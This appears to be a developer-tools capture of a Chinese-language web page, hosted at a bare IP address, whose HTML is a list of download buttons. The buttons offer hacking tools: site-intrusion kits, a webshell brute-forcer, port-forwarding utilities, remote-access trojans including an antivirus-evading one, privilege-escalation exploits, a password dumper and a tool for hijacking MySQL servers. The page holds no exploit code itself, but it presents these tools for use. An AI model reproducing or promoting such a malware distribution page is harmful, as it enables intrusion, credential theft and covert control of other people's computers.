 111.230.195.174:81
日站工具 大马爆破工具 lcx类转发工具 360测速器 远控
免杀远控 提权常用exp 密码读取 远控木马 squid 3306抓鸡
服务器小工具 ftp工具 SSR服务端 SSR本地 锐速 ?>
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<html>
▼<head>
<meta charset="utf-8">
<title>Mr.黄</title>
</head>
…▼<body> == $0
<!--?php
<input type="button" onclick="window.location.href='rz.zip'" value="日站工具"-->
<input type="button" onclick="window.location.href='rz.zip'" value="日站工具">
<input type="button" onclick="window.location.href='shellbp.zip'" value="大马爆破工具">
<input type="button" onclick="window.location.href='zf.rar'" value="lcx类转发工具">
<input type="button" onclick="window.location.href='360csq.zip'" value="360测速器">
<input type="button" onclick="window.location.href='yk.rar'" value="远控">
<input type="button" onclick="window.location.href='yk2.rar'" value="免杀远控">
<input type="button" onclick="window.location.href='exp.zip'" value="提权常用exp">
<input type="button" onclick="window.location.href='GetPass.rar'" value="密码读取">
<input type="button" onclick="window.location.href='hh.exe'" value="远控木马">
<input type="button" onclick="window.location.href='squid.zip'" value="squid">
<input type="button" onclick="window.location.href='3306.rar'" value="3306抓鸡">
<input type="button" onclick="window.location.href='xgj.exe'" value="服务器小工具">
<input type="button" onclick="window.location.href='ftp.rar'" value="ftp工具">
<input type="button" onclick="window.location.href='ssr64yc.zip'" value="SSR服务端">
<input type="button" onclick="window.location.href='ssrbd.exe'" value="SSR本地">
<input type="button" onclick="window.location.href='rs.zip'" value="锐速">
"
?>
"
</body>
</html>